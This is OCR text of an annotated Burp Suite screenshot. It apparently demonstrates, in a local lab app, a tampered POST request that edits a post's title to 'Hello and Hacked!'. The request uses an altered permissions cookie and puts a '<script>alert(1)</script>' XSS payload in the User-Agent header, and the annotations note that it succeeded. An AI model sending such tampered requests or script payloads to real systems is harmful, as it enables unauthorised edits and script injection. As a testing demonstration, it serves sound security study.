 Dashboard Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Click to send
modified request.
1 ×
Send Cancel < > Follow redirection
Target: http://127.0.0.1:8081
Response showing
the modified request
went through.
Request
Pretty Raw Hex
\n
1 POST /amazing-myths-2/editpost HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-2/editpost?id=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions
username=test; notifications=
Edit the post title to
Hello and Hacked
21 Connection: close
22
23 id=1&title=Hello+and+Hacked%21
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Location: /amazing-myths-2/posts
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Mon, 18 Dec 2023 20:54:10 GMT
6 Connection: close
7
8
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers